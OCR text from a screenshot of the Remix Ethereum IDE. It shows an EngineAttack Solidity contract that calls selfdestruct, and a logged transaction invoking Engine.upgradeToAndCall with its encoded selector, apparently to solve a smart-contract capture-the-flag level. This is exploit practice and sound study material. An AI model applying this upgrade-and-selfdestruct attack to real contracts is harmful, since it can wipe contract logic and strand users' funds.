 Not secure | remix.ethereum.org/#optimize=false&runs=200&evmVersion=null&version=soljson-v0.6.12+commit.27d...
ABP
9
t Paused
DEPLOY & RUN TRANSACTIONS
At Address
0xf97aee26e411142f5a3683
Transactions recorded 9
Deployed Contracts
MALICIOUSTOKEN AT 0X517...0960C
ENGINE AT 0XF97...92E3F (BLOCKCHA
ENGINEATTACK AT 0X02D...4C34B (B
destroy
getSignature
0: bytes: 0x83197ef0
Low level interactions
CALLDATA
Transact
Home
engine.sol
engineAttack.sol
1 // SPDX-License-Identifier: MIT
2
3 pragma solidity <0.7.0;
4
5 contract EngineAttack {
6 function destroy() external {
7 selfdestruct(tx.origin);
8 }
9
10 function getSignature() external pure returns (bytes memory) {
11 return abi.encodeWithSelector(EngineAttack.destroy.selector);
12 }
13 }
Execution cost: infinite gas FunctionDefinition getSignature 1 reference(s)
0 listen on network Search with transaction hash or address
[block:10376799 txIndex:9] from: 0x176...55Adf to: Engine.upgradeToAndCall(address,bytes) 0xf97...92e3f
value: 0 wei data: 0x4f1...00000 logs: 0 hash: 0x860...0d870
Debug